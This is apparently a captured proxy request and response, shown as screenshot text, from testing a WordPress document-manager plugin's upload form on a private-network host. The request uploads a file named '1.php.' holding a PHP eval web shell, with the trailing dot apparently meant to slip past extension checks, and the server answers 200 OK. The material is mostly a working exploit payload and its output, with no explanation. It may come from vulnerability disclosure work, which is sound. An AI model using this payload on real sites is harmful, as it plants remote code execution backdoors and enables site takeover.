 Go
Cancel
<
>
Target: http://192.168.65.26
Request
Raw
Params
Headers
Hex
------WebKitFormBoundaryYtkIJtiS37kox3kS
Content-Disposition: form-data; name="_wp_http_referer"
/wp/sp-document/
------WebKitFormBoundaryYtkIJtiS37kox3kS
Content-Disposition: form-data; name="dlg-upload-name"
xxxx
------WebKitFormBoundaryYtkIJtiS37kox3kS
Content-Disposition: form-data; name="dlg-upload-file[]"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryYtkIJtiS37kox3kS
Content-Disposition: form-data; name="dlg-upload-file[]";
filename="1.php."
Content-Type: text/plain
a testtest<?php @eval($_REQUEST[12]); ?>
------WebKitFormBoundaryYtkIJtiS37kox3kS
Content-Disposition: form-data; name="dlg-upload-notes"
xxx
------WebKitFormBoundaryYtkIJtiS37kox3kS
Content-Disposition: form-data; name="sp-cdm-community-upload"
Upload
------WebKitFormBoundaryYtkIJtiS37kox3kS--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 28 Jun 2021 09:50:12 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Link: <http://192.168.65.26/wp/wp-json/>;
rel="https://api.w.org/",
<http://192.168.65.26/wp/wp-json/wp/v2/pages/34>;
rel="alternate"; type="application/json",
<http://192.168.65.26/wp/?p=34>; rel=shortlink
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 56808
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width, initial-scale=1">
<link rel="profile"
href="http://gmpg.org/xfn/11">
<title>sp-document &#8211; dog
huang</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch'